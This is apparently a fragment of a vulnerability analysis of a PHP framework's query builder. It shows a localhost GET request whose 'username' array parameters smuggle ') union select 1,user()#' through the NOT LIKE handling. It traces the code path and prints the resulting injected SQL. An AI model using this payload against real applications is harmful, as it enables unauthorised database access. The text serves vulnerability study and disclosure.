 GET
http://localhost:8000/index/index/index?username[0]=not%20like&username[1][0]=%%&username[1][1]=223&userna...
Params
Send
Save
Key
Value
Description
Bulk Edit
username[0]
not%20like
username[1][0]
%%
username[1][1]
223
username[2]
)%20union%20select%201,user()%23
public function select($options = [])
{
$sql = str_replace(
[ ... , '%WHERE%', ... ],
[
$this->parseWhere($options['where'], $options),
], $this->selectSql);
return $sql;
}
protected function parseWhere($where, $options)
{
$whereStr = $this->buildWhere($where, $options);
return empty($whereStr) ? '' : ' WHERE ' . $whereStr;
}
public function buildWhere($where, $options)
{
$whereStr = '';
foreach ($where as $key => $val) {
$str = [];
foreach ($val as $field => $value) {
else {
$field = is_string($field) ? $field : ''; // 对字段使用表达式查询
$str[] = ' ' . $key . ' ' . $this->parseWhereItem(
$field, $value, $key, $options, $binds
);
}
}
$whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1)
: implode(' ', $str);
}
return $whereStr;
}
protected function parseWhereItem($field, $val, $options = [], ... )
{
elseif ('LIKE' == $exp || 'NOT LIKE' == $exp) {
// 模糊匹配
if (is_array($value)) {
foreach ($value as $item) {
$array[] = $key . ' ' . $exp . ' ' . $this->parseValue($item, $field);
}
$logic = isset($val[2]) ? $val[2] : 'AND';
$whereStr .= '(' . implode($array, ' ' . strtoupper($logic) . ' ') . ')';
}
}
return $whereStr;
}
array(3)
0: "not like"
1: array(2)
0: "%%"
1: "223"
2: ") union select 1,user()#"
array(2)
0: "`username` NOT LIKE '%%'"
1: "`username` NOT LIKE '223'"
"(`username` NOT LIKE '%%' ) UNION SELECT 1,USER()# `username` NOT LIKE '223')"